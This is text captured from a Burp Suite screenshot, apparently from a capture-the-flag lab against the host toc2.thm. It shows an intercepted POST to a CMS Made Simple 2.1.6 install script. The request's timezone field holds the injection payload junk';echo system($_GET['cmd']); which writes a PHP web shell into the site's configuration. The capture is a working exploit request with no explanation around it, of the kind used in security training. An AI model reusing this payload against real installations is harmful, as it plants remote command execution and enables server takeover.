 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://toc2.thm:80 [10.10.203.181]
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex \n
1 POST /cmsms/cmsms-2.1.6-install.php/index.php?m178d137f=4 HTTP/1.1
2 Host: toc2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://toc2.thm
10 Connection: close
11 Referer: http://toc2.thm/cmsms/cmsms-2.1.6-install.php/index.php?m178d137f=4
12 Cookie: CMSICc5e817ada6=0a8vv5p49hbefmlj3dnse2o1eb
13 Upgrade-Insecure-Requests: 1
14
15 dbhost=localhost&dbname=cmsmsdb&dbuser=cmsmsuser&dbpass=devpass&timezone=junk';echo%20system($_GET['cmd']);$junk='junk&next=
Next+%E2%86%92